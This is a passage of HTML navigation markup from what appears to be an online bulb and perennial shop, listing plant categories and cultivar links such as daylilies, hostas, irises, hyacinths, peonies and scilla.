</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981899">
Hawera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981947">
Thalia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422040">
Paperwhites<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422042">
Ziva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422044">
Nony</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422046">
Grand Soleil d’Or</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422048">
Scilly White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33488932">
Inbal</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40304652">
Split Corona Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304654">
Orangery</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304656">
Tripartite</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41696322">
Daylilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696140">
Aztec Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696328">
Bengaleer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696332">
Bonanza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696336">
Breathless Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696340">
Buttered Popcorn</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696344">
Butterscotch Ruffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696348">
Catherine Woodbury</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696142">
Chicago Apache</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696354">
Daylily Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696356">
Double Charm</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696420">
El Desperado</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696358">
Erin Prairie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696360">
Frans Hals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696364">
George Caleb Bingham</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696366">
Grape Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696422">
Hall's Pink</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696370">
Happy Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696424">
Hazel Sawyer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696372">
Hyperion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696374">
Ice Carnival</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696376">
Jolyene Nichole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696378">
Kwanzo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696380">
Lavender Blush</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804184">
Lemon Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696384">
Mary Reed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696388">
Mary Todd</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696392">
Mauna Loa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804186">
Ming Toy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696426">
My Melinda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696394">
Orange Flame</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696398">
Prairie Blue Eyes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696400">
Purple Waters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696402">
Rose Red</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804366">
Rosebud</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696406">
Siloam Plum Tree</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696410">
Siloam Rainbow Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696414">
Stella d’Oro</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696146">
Strawberry Candy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696416">
Strutters Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696418">
Wilson’s Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846292">
Wine Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696144">
Yellowstone</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452198">
Hostas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452200">
Albo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848320">
August Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847318">
Captain Kirk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848520">
First Frost</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40320146">
Fortunei Aureomarginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847520">
Guacamole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31390122">
Hosta Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40316490">
Francee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318120">
Halcyon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40319324">
Gold Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847322">
Night Before Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317936">
Sieboldiana 'Elegans'</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317944">
Wide Brim</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847328">
Wolverine</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318126">
Minuteman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371164">
Royal Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40467518">
All Green</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612524">
Variegated Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847326">
Vulcan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41817720">
Hyacinthoides<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817722">
English Bluebells</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817724">
Hyacinthoides Alba (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817726">
Hyacinthoides Excelsior (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817728">
Hyacinthoides Mixed (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817730">
Hyacinthoides Rosea (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817732">
Scilla Peruviana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817734">
Scilla Peruviana White Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817736">
Siberica Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817738">
Siberica Blue</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279319">
Hyacinths<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807715">
Carnegie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413220">
City of Haarlem</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413222">
Delft Blue</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413224">
Fondant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413226">
Gypsy Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413228">
Jan Bos</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413230">
King of the Blues</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413232">
Peter Stuyvesant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413234">
Pink Pearl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413236">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809318">
Hyacinth Colletcion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306970">
Blue Jacket</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40755318">
Marie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400918">
Yellowstone</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30253097">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047297">
Bearded Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30467792">
Bearded Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468430">
Bearded Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41764704">
Bearded Iris by the Bushel</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280113">
Dutch Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807907">
Blue Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405502">
Apollo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405504">
Purple Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405506">
Holland White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405508">
Saturnus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405510">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452186">
Hildegarde</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469204">
Dutch Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306192">
Day Light</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306194">
Rush Light</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306196">
Salvatore</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306198">
Strong Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306200">
White Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815318">
Blue Ribbon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815320">
Telstar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815322">
Symphony</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815324">
Golden Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815326">
Casa Blanca</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30268903">
Japanese Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410520">
Rising Sun</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30046905">
Siberian Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410516">
Snow Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410518">
Caesar’s Brother</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371128">
Siberian Iris Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30410522">
Dwarf Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410524">
Reticulata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410526">
Pixie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410528">
J.S. Dijt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410530">
Danfordiae</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469208">
Iris Reticulata Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682359">
Mixed</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413250">
Leucojum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413252">
Aestivum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280117">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27306909">
Asiatic Lilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27306711">
Oriental Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682925">
Stargazer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422002">
Siberia</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422008">
Lycoris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422010">
Albiflora</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422012">
Aurea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422014">
Radiata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422016">
Squamigera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41784718">
Sprengeri</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422018">
Muscari<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422020">
Fantasy Creation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422022">
Album</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422024">
Plumosum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422026">
Latifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422028">
Armeniacum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802722">
Muscari Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41801358">
Neglectum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804208">
Auscheri White Magic</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41021026">
Oxalis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021028">
Oxalis Regnellii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021030">
Oxalis Regnellii Triangularis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021032">
Oxalis Tetraphylla</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30512416">
Paperwhites<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30512422">
Nony</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30512424">
Ziva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33518716">
Inbal Paperwhite Daffodil</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41788132">
Forcing Vase Gift Kit</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279311">
Peonies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422050">
Felix Supreme</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807701">
Edulus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422052">
Festiva Maxima</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422054">
Jules Elie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422056">
Karl Rosenfeld</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422058">
Sarah Bernhardt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422060">
Shirley Temple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33251652">
Peony Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/36007348">
Single Pink</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/36007936">
Nippon Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/36007940">
Sorbet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39775993">
Krinkled White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682213">
Mixed Peonies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40308938">
Baroness Schroeder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40749524">
J. Red</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612142">
Immaculee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39775995">
Adolphe Rousseau</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41818342">
Scilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41818344">
Hyacinthoides<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818346">
English Bluebells</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818348">
Hyacinthoides Alba (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818350">
Hyacinthoides Excelsior (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818352">
Hyacinthoides Mixed (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818354">
Hyacinthoides Rosea (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818356">
Scilla Peruviana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818358">
Scilla Peruviana White Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818360">
Siberica Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818362">
Siberica Blue</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422072">
Scilla/Hyacinthoides<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794462">
Hyacinthoides Alba (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499925">
Hyacinthoides Excelsior (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499927">
Hyacinthoides Mixed (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499929">
Hyacinthoides Rosea (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499931">
English Bluebells</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499943">
Scilla Tubergeniana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41778560">
Siberica Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41778562">
Siberica Blue</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794434">
Scilla Peruviana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794436">
Scilla Peruviana White Moon</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29686297">
Specialty & Miscellaneous Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31976126">
Arum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976128">
Italicum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452196">
Babiana Stricta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047299">
Camassia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30322297">
Camassia Cusickii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324297">
Cusickii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324299">
Leichtlinii Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324301">
Quamash</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682997">
Chionodoxa<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682999">
Forbesii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683001">
Pink Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683003">
Gigantea Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715324">
Mixed</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41142836">
Eranthis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41142838">
Eranthis Cilicia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794738">
Freesia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413204">
Fritillaria<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413206">
Persica</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413208">
Meleagris</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413210">
Galanthus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413212">
Galanthus Nivalis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413214">
Galanthus Nivalis Flore Pieno</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33715172">
Galanthus Elwesii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809322">
Gallanthus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794432">
Galanthus Woronowii</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413216">
Gladiolus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452184">
Byzantinus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40738980">
Calianthus Acidanthera</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413238">
Ipheon<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413240">
Uniflorum Starflower</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413242">
Ixia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413244">
Mixed</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413246">
Ixiolirion<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413248">
Palassi</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31976114">
Liatris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976116">
Spicata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976122">
Spicata Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422004">
Liriope<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422006">
Spicata</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422030">
Ornithogalum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422032">
Arabicum</a></div>
</div>
